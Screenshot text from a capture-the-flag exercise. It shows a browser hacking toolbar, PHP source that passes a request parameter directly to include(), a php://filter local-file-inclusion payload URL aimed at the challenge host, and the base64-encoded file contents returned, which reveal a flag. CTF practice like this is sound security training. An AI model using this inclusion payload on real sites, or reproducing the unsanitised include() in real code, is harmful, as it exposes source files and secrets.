 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://027b9e1262ce4eac89b893ea262e8cf7a115b1fe8a4a4ad2.changame.ichunqiu.com/?path=php://filter/read=convert.base64-encode/resource=dle345aae.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PD9waHAgCiRmbGFnPSJmbGFnezc1OGQxNzU1LTQ0M2MtNDM3OC1hNDhiLTZjNzg0MTQwYWYxN30iOwo=